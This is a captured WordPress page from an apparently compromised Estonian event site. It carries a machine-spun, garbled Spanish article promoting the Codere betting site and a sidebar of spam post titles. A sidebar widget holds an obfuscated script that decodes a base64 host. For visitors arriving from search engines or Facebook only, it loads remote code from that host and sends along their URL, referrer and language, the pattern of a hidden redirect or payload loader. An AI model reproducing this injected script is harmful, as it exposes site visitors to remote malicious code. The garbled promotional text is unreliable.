0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://lilleball.ee/" rel="home">
						Lilleball
					</a>
				</p>
						
					</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header" class=" menu sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#about">LILLEBALL</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://lilleball.ee/galerii/">GALERII</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="#org">KORRALDUSKOMITEE</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://lilleball.ee/tingimused/">TINGIMUSED</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://lilleball.ee/registreeri/">REGISTREERI</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#contact">KONTAKTID</a></li>
<li id="menu-item-1264-ru" class="lang-item lang-item-8 lang-item-ru no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1264-ru"><a href="https://lilleball.ee/ru/%d0%b1%d0%b0%d0%bb-%d1%86%d0%b2%d0%b5%d1%82%d0%be%d0%b2/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1264-et" class="lang-item lang-item-11 lang-item-et current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1264-et"><a href="https://lilleball.ee/2022/07/21/que-premio-recibiran-mis-campeones-de-los-angeles-copa-codere-2023/" hreflang="et" lang="et"><img src="[data-uri]" alt="Eesti" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2206" class="post-2206 post type-post status-publish format-standard hentry category-uncategorized-et" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">¿qué Premio Recibirán Mis Campeones De Los Angeles Copa Codere 2023</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-10-09T01:14:23+00:00" itemprop="dateModified">October 9, 2023</time><time class="entry-date published" datetime="2022-07-21T03:35:19+00:00" itemprop="datePublished">July 21, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://lilleball.ee/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>¿qué Premio Recibirán Mis Campeones De Los Angeles Copa Codere 2023?</p>
<h1>Apuestas Deportivas Y Online Casino Online Bono $5, 000</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bono Codere De Bienvenida – Código Promocional Codere</a></li>
<li><a href="#toc-1">Codere Postura Y Gana Con Facilidad</a></li>
<li><a href="#toc-2">¿qué Tipo De Apuestas Existen Sobre Eventos Deportivos? </a></li>
<li><a href="#toc-3">Interacción Con Un Usuario</a></li>
<li><a href="#toc-4">Otras Promociones Que Podemos Disfrutar</a></li>
<li><a href="#toc-5">Métodos Sobre Pago Y Retiros Del Sitio</a></li>
<li><a href="#toc-6">Opinión Codere App – Disponible Para Android At The Ios</a></li>
<li><a href="#toc-7">🗨 Opiniones Sumado A Comentarios Finales De Codere Mx</a></li>
<li><a href="#toc-8">Bono De Bienvenida De Codere</a></li>
<li><a href="#toc-9">Los Angeles Casa #1 Sobre Apuestas Deportivas Durante México</a></li>
<li><a href="#toc-10">Hemos Ganado Y Es Dia De Retirar</a></li>
<li><a href="#toc-11">Apuestas Sobre Blackjack En Codere</a></li>
<li><a href="#toc-12">Redes Sociales Codere</a></li>
<li><a href="#toc-13">Atención &#8216;s Cliente De Codere</a></li>
<li><a href="#toc-14">Bonos De Casino Codere</a></li>
<li><a href="#toc-15">¿cómo Realizar Apuestas Deportivas De Forma Responsable? </a></li>
<li><a href="#toc-16">¿por Qué El Fútbol Ha Sido El Mejor Juego E-sport De Codere? </a></li>
<li><a href="#toc-17">¿cómo Usar Estadísticas Al Apostar? </a></li>
<li><a href="#toc-18">Las Mejores Predicciones Y Apuestas E-sports</a></li>
<li><a href="#toc-19">Faq’s Apuestas Deportivas</a></li>
<li><a href="#toc-20">¿existen Promociones U Ofertas Especiales Para La Aplicación Móvil De Codere? </a></li>
<li><a href="#toc-21">Filtran La Razón Por La O Qual Mbappé Podría Zero Llegará Al Genuine Madrid Este 2023</a></li>
<li><a href="#toc-22">Ventajas De Codere: </a></li>
<li><a href="#toc-23">Los Momios De Codere</a></li>
<li><a href="#toc-24">¿cómo Funcionan Las Apuestas Deportivas? </a></li>
<li><a href="#toc-26">Casino Codere</a></li>
<li><a href="#toc-30">¿cómo Ganar Apuestas Deportivas? </a></li>
<li><a href="#toc-32">Pronóstico Guadalupe Vs Guatemala; El Líder Del Grupo D En Juego</a></li>
</ul>
</div>
<p>Con estos boletos, un riesgo de arruinar aumenta, pero algunas ganancias pueden ser significativamente mayores la cual con una apostando simple.  En los angeles parte superior de la pantalla puede observar un menú horizontal con todos los deportes que están actualmente disponibles para apostar.  Al realizar clic en algunas de ellos se muestran los mercados de apuestas más populares en distraccion, las cuotas con las ligas en las que ze celebran las competiciones.  También puede observar allí si hay una transmisión en vivo de el evento en particular, que está online para los usuarios registrados.</p>
<ul>
<li>La proyecto ha abierto oficinas de venta sobre varios países importantes y ha proporcionado una experiencia sobre juego segura the varios millones para usuarios. </li>
<li>Para explorar toda la gama de apuestas disponibles, podra ampliar la interfaz haciendo clic en la flecha azul. </li>
<li>El menú de Codere Sportsbook hace la cual sea muy fácil ver los beneficios de los eventos deportivos recientes y algunas estadísticas actualizadas sobre los juegos, incluyendo los eventos deportivos que aún están en curso. </li>
<li>Esto es fácil de hacer agradecido a la intuitiva interfaz, que incluye algunas funciones básicas que necesitas afin de apostar en alguna juegos deportivo en directo. </li>
</ul>
<p>Asegúrate para verificar tu obligación, ya que, cuando no lo haces antes de causar tus depósitos, Codere limitará tus transacciones a solo $23. 000 pesos através de  transacción.  Deberás usar tu equipo móvil inteligente para subsistir el proceso, iniciando sesión en los angeles cuenta online para la casa sobre apuesta.</p>
<h2 id="toc-0">Bono Codere Para Bienvenida – Código Promocional Codere</h2>
<p>A continuación, se enviará un mensaje sobre texto con información sobre la cesión.  Debe verse inside situ para asegurarse de que los datos introducidos boy correctos.  En exista sitio encontrarás toda la información o qual necesites sobre las apuestas deportivas en México.</p>
<ul>
<li>Ofrece una amplia disparidad de apuestas deportivas y juegos o qual garantizan el afición y las selecciones de ganar. </li>
<li>El jugador dispone para un gran número de opciones, entre las que sony ericsson encuentran decenas de deportes y ligas nacionales. </li>
<li>Recuerda o qual podrás revisar los detalles en una página de Codere y conocer las condiciones de esta oferta exclusiva. </li>
<li>En el sitio encontrarás toda la información o qual necesites sobre las apuestas deportivas durante México. </li>
</ul>
<p>Esta función es muy práctica y te permite arrancar emocionantes juegos y eventos de una gran variedad de deportes y ligas de todo el mundo.  Aquí también podra ver su talón de apuesta private, igual que en la sección normal entre ma página web entre ma bookmaker.  Gracias a great ello, podrá mirar rápidamente qué selecciones y mercados se damien seleccionado ya.  De este modo, podra convertir rápidamente mi apuesta simple sobre apuestas múltiples, calculando eficazmente sus ganancias potenciales.</p>
<h3 id="toc-1">Codere Apuesta Y Gana Con Facilidad</h3>
<p>El fútbol, tenis, baloncesto y béisbol son las opciones predeterminadas durante muchos de aquellas casos.  Sin embargo, dans le cas où queremos probar durante eventos nuevos um más exóticos, essa es la organizacion para hacerlo.  Entre los aspectos fundamentales de cualquier asociacion de apuestas durante línea, encontramos los angeles facilidad con la que podamos recibir ayuda.</p>
<ul>
<li>Con más de 6 años durante el negocio de juego online, Codere ha operado sobre muchos países de mundo. </li>
<li>Todo lo que tiene que hacer es multiplicar el suma de la apuesta durante las cuotas asignadas a los juegos deportivos concretos. </li>
<li>Para dar la aplicación sobre Codere en iOS, tienes que encontrarla en la App store oficial de The apple company. </li>
<li>Codere nos brinda opciones asi como carreras de galgos, balonmano, eSports para o qual disfrutemos de apuestas interesantes. </li>
</ul>
<p>Además de un correspondencia electrónico (), adonde el usuario puede describir brevemente una duda, queja o sugerencia que el acontece.  Codere destina grandes opciones pra las apuestas con pronósticos deportivos, brindando datos valiosos em relação à momios de eventos que se lleven a cabo bajo las tendencias del mercado de apuestas y así pueda ofrecen increíbles resultados a sus usuarios.  Con la venida de la trampolín para sistema operativo IOS y Android os, la comodidad para los usuarios &#8216; aumentado significativamente.  Podemos hacer nuestras apuestas y seguimiento sobre las mismas a partir de cualquier lugar, así como depositar y retirar dinero.  Gran parte de el éxito está relacionado con el compromiso de ofrecer una opinion única.  Los odds de las apuestas deportivas en esta plataforma son bem competitivos en este mercado.</p>
<h2 id="toc-2">¿qué Tipo Sobre Apuestas Existen Durante Eventos Deportivos? </h2>
<p>No obstante, si hemos estado usando la página web en su versión para teléfonos, podemos ver el anuncio para descargarla.  Solo tendremos que recopilar el sistema operativo y la obten empezará automáticamente.  Es en ese vertiente que los momios son tan importantes y nos permitirá saber si realmente nos beneficia la apuesta.  En Codere podremos ver los angeles cuota de qualquer evento al seleccionarlo, además de compartirnos sus predicciones, por supuesto.</p>
<ul>
<li>Adicionalmente, contamos con una sección de preguntas frecuentes en la página donde se nos ofrece información para mejorar nuestra experiencia. </li>
<li>De igual forma, debemos cumplir que tiene las condiciones sumado a tendremos un periodo de 15 días para poder aprovecharlo. </li>
<li>No subsiste una fórmula mágica para encontrar una mejor casa de apuestas, pero sí podemos evaluar poquitos aspectos para lograrlo. </li>
<li>Allí podrá encontrar fácilmente apuestas deportivas, juegos de casino u algunos tipos de entretenimiento de juego. </li>
</ul>
<p>Al principio, tu actividad principal time la producción sobre máquinas tragaperras.  Algún tiempo después, los angeles dirección decidió ampliar las actividades entre ma organización adquiriendo varias empresas dedicadas &#8216;s juego y todas las apuestas deportivas.  La carta de ofrecimientos de Codere. mx es muy larga, esta tiene una amplia gama para deportes que cubre eventos nacionales e internacionales con excelentes momios que generan un aumento histórico de la inversión realizada.  Una ocasião que haya sido revisada y aprobada, el dinero se verá reflejado durante tu cuenta entre 2-3 días laborales.  Codere cuenta con un extenso número de agencias um booms autorizados a new lo largo de territorio nacional, brindándote la mayor sencillez cuando decidas realizar tus depósitos para apuestas.  Solo tendrías que ubicar el punto más cercano the ti y acercarte para realizar un depósito a technische universit?t cuenta online durante efectivo.</p>
<h3 id="toc-3">Interacción Con Este Usuario</h3>
<p>Los jugadores deberían considerar el manuseio del Bonos de Bienvenida de Codere, puesto que es la forma fácil de iniciarse en el casino.  Ofrece a new los jugadores la posibilidad de doblar su bankroll preliminar y les da ventaja a los angeles hora de llevar adelante los juegos.  Para poder optar al bonificación de bienvenida de Codere, los jugadores buscan ser nuevos compradores y realizar un depósito mínimo de 200 MXN.</p>
<ul>
<li>Esto permitirá al jugador apreciar todos los resultados de este proceso para quedarse que incluye él para siempre, disfrutando de las apuestas y demas tipos de distraccion y divirtiéndose. </li>
<li>Aquí también puede ver su talón de apuesta individual, igual que en la sección normal entre ma página web de la bookmaker. </li>
<li>Las apuestas gratuitas en el sitio web de Codere son la forma de incentivo con el que los jugadores pueden cubrir una postura realizada en mi serie de juegos deportivos. </li>
</ul>
<p>Tenga en cuenta que los códigos sobre bonificación sólo podrian utilizarse durante un proceso de inspección.  Por lo tanto, debe utilizar la bonificación Codere, cuando está disponible, en esta fase.</p>
<h3 id="toc-4">Otras Promociones Que Podremos Disfrutar</h3>
<p>Para nosotros es además el lujo contar que incluye el respaldo sobre nuestros equipos patrocinados, el Real Madrid C. F.  (en Latinoamérica) o un Club de Fútbol Monterrey Rayados, con convertir este evento en una conocimiento única para nuestros clientes”, expresó Carlos Sabanza, responsable de Patrocinios y RR. PP de Codere Online.</p>
<p>Esto es fácil de hacer mil gracias a la intuitiva interfaz, que conlleva todos los funciones básicas que necesitas afin de apostar en cualquier juegos deportivo en directo.  El manipulador ofrece una amplia gama de mercados para la conocimiento de juego.  El jugador dispone de un gran número de opciones, no meio de las que sony ericsson encuentran decenas sobre deportes y ligas nacionales.</p>
<h2 id="toc-5">Métodos Para Pago Y Retiros Del Sitio</h2>
<p>No subsiste una fórmula mágica para encontrar una mejor casa sobre apuestas, pero sí podemos evaluar poquitos aspectos para lograrlo.  En Codere México podremos considerar sus servicios y beneficios para tener una opinión más pratico.  Para recibir un <a href="https://codere-mx.com/">https://codere-mx.com/</a> bono de bienvenida tienes que realizar una apuesta por el mismo monto del que optaste.  Así mismo, sobre ela app puedes apartar pagar las apuestas con tus bonos u optar durante apuestas gratis.</p>
<p>Esto puede hacerse rellenando el formulario sobre registro en la sección de información de usuario.  Esto permitirá al jugador apreciar todos los resultados de este proceso para quedarse que incluye él para siempre, disfrutando de todas las apuestas y otros tipos de distraccion y divirtiéndose.  Esta oferta de bienvenida incluye la vez de realizar apuesta gratuitas de a 3. 000 MXN.  La compañía multinacional del sector de juego anunció este martes la Copa do mundo Codere 2023, 1 de aquellas eventos más importantes de la empresa que sera patrocinadora oficial delete Monterrey y Normal Madrid.</p>
<h2 id="toc-6">Opinión Codere App – Accesible Para Android Electronic Ios</h2>
<p>Los fondos de los angeles bonificación deben apostarse 35 veces rapines de poder retirarlos en efectivo.  Hay que observar o qual si hay apuestas gratuitas, éstas aparecerán en el boleto, demostrando que se pueden utilizar.  También es posible criar inmediatamente en qué medida la selección de un suceso adicional aumentará este pago si sony ericsson gana al iniciar una apuesta múltiple.  En lo la cual respecta a todas  las apuestas deportivas, sólo podrá hacerlo después de introducir su taux de usuario con contraseña.</p>
<ul>
<li>Sin embargo, los servicios de la empresa también están disponibles en otros países del mundo. </li>
<li>Si eres mayor de edad y anhelas apostar, solo debes registrarte y apartar el juego que más te guste. </li>
<li>Este deporte fascinante ha sido el más elegido mundialmente, por lo tanto, aumenta sus probabilidades de beneficiarse una apuesta. </li>
<li>El apoyo proviene de conocidas asociaciones de jugadores, como Juego Seguro México y JugarBien. es. </li>
<li>También es posible determinar inmediatamente en qué medida la selección de un suceso adicional aumentará el pago si sony ericsson gana al iniciar una apuesta múltiple. </li>
</ul>
<p>Esto último es mi gran comodidad, entonces esta casa para apuestas nos accede acercarnos con aptitud a sus servicios.  Además de simplificar nuestro proceso sobre comunicación. Aunque la atención al consumidor de los centros de apuestas suele insatisfacer al usufructuario, con Codere no correremos ese inseguridad.  Adicionalmente, contamos que tiene una sección de preguntas frecuentes en la página donde sony ericsson nos ofrece información para mejorar la experiencia.  Las apuestas gratuitas en el sitio web para Codere son una forma de incentivo con el la cual los jugadores podran cubrir una apuesta realizada en mi serie de juegos deportivos.  En una mayoría de los casos, las free bets no se pueden combinar con muchas promociones entre ma casa de apuestas.</p>
<h3 id="toc-7">🗨 Opiniones Sumado A Comentarios Finales Sobre Codere Mx</h3>
<p>El compromiso de Codere con los mexicanos es ofrecerles los angeles mejor experiencia para juego an una hora de adoptar sus encuentros favoritos para premiarlos.  Por otra parte, cuando nos encontramos durante alguna red sociable de Codere también podemos contactarlos durante ese medio.</p>
<ul>
<li>Durante este repaso de aquellas aspectos más significativos para Codere apuestas hemos podido conocer por qué es sobre las favoritas. </li>
<li>Para lograrlo, han cumplido que tiene los estándares establecidos para recibir algunas licencias y permisos de las instituciones pertinentes.</li>
<li>Las de 2 al ten valen su exacto número, las cartas J, Q, K valen 10; el As, por su parte, puede implicar del 1 ing 11, dependiendo del juego que se tenga. </li>
<li>Pero bad thing dudas, lo o qual más destaca sobre Codere. mx boy la gran cuantía de bonos con promociones que renuevan y ofertan uses a mes, lo que potencia the la casa para apuestas an estar en la cúspide de las bookies mexicanas, siendo entonces la predilecta sobre muchos. </li>
<li>Este epoca de espera sera corto, en los próximos 3 días podremos contar disadvantage el dinero en nuestra cuenta. </li>
</ul>
<p>Ahí tendrás que insertar el nombre de titular de los angeles cuenta bancaria (por parámetros de seguridad de Codere, tiene que ser el mismo titular entre ma cuenta de donde se emite la organizacion de pago).  Introduce la CLABE (si no conoces cuál es el numero para esto, deberás comunicarte con technische universit?t entidad bancaria para que te indiquen la información, que consta de 18 dígitos, ​Nº banca, Nº plaza, Nº de cuenta, dígito de verificación).  Descargarla es tan facil como entrar i smag med tienda de aplicaciones de nuestro dispositivo.</p>
<h2 id="toc-8">Bono De Bienvenida De Codere</h2>
<p>Lamentablemente, no hay ofertas especiales pra los usuarios de la aplicación móvil.  Sin embargo, los jugadores que usan la aplicación móvil tienen acceso a new la oferta sobre bienvenida habitual, así como a todas las promociones para clientes habituales.  Además, simply no olvides que los angeles aplicación móvil ght permite apostar allí donde tengas preludio an internet.  Algunos de aquellas deportes más populares son todas las artes marciales, el tenis, el basket y el fútbol.  Codere también tiene a cabo promociones regulares diseñadas para motivar a los jugadores a virar an esta casa de apuestas durante vivo y hacer apuestas en tu recurso.</p>
<ul>
<li>Gran parte de este éxito está relacionado con el conato de ofrecer una experiencia única. </li>
<li>Por último, escogemos nuestro equipo, modelo de apuesta y monto an cambiar, seleccionando “realizar apuesta” ya estaremos jugando. </li>
<li>Pistoletazo de pretexto para los equipos participantes, 32 sobre los cuales en este momento se están preparando para el 1er encuentro el próximo 23 de julio en el ‘Gigante de Acero’, sede del Club de Futbol Monterrey Rayados. </li>
<li>¡Regístrate hoy para recibir la exclusiva promoción de $700 MXN tidak bermodal sin depósito! </li>
<li>El comercio se desarrolla principalmente a través sobre AMH, entre ma o qual la compañía tiene un 84, 8%; y de Codere México, participada ing 100%. </li>
</ul>
<p>No importa el tiempo, tendrás el soporte las 24 horas del día en mis 7 días entre ma semana desde un chat en festón, número telefónico um correo electrónico o qual podrás revisar en la sección de “Contacta” desde el módulo de ayuda.  Ciertamente, dans le cas où tenemos tantas selecciones para realizar el propio pago, el retiro de nuestras ganancias debe ser ídem de cómodo.  De esta manera, también podremos llevarlo the cabo de forma física o digital.  Así, bastará disadvantage ubicar uno de aquellas muchos centros dispuestos en la localidad para añadir efectivo en nuestra cuidado.  Claro, si queremos nuestro depósito reflejado en nuestra cuidado entre ma página, existe algunos pasos que convenimos realizar.  En función al método que mejor nos funcione, será necesario revisar los montos mínimos que solicita Codere.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://lilleball.ee/category/uncategorized-et/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://lilleball.ee/2022/07/18/leovega/" rel="prev">Leovega</a></span></div><div class="nav-next"><span class="next"><a href="https://lilleball.ee/2022/07/23/vulkan-vegas-promo-code-september-2023-bester-bonu-so-halten-kleintierhalter-huehner-und-kaninchen-gesund-am-leben-2/" rel="next">Vulkan Vegas Promo Code september 2023 ⭐️ BESTER Bonu So halten Kleintierhalter Hühner und Kaninchen gesund am Leben</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://lilleball.ee/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://lilleball.ee/2023/10/25/but-not-once-first-you-ll-be-able-to-disregard/">But not, once first, you&#8217;ll be able to disregard perhaps the intent behind the occurrence towards a dating internet site, best?</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/ein-stelldichein-will-nach-meinem-befinden-immer/">Ein Stelldichein will nach meinem befinden immer die eine geschmackvolle Mix aus Romantik</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/what-makes-cuban-brides-trying-to-find-a-foreign/">What makes Cuban Brides Trying to find a foreign Spouse?</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/eight-the-fresh-new-gate-approach-of-your/">eight. The fresh new Gate Approach of your Bridegroom</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/step-3-ideal-cuban-mail-order-brides-matchmaking-2/">step 3 Ideal Cuban Mail order Brides &#038; Matchmaking Websites into the 2023</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="block-7" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Lilleball</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/lilleball.ee\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.2.2' id='htmega-popper-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.2.2' id='htbbootstrap-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.2.2' id='waypoints-js'></script>
<script src='https://lilleball.ee/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://lilleball.ee/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/js/htbuilder.js?ver=2.2.2' id='htbuilder-main-js'></script>
<!--[if lte IE 11]>
<script src='https://lilleball.ee/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://lilleball.ee/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.9.0' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://lilleball.ee/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.9.0' id='ekit-widget-scripts-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://lilleball.ee/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://lilleball.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script id='eael-general-js-extra'>
